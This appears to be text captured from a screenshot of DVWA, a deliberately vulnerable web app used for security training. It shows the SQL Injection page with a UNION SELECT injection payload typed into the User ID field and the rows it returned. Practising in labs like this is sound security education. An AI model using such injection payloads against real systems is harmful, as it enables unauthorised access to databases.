 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
Submit
ID: 1' UNION SELECT null,null FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT null,null FROM users#
First name:
Surname:
More info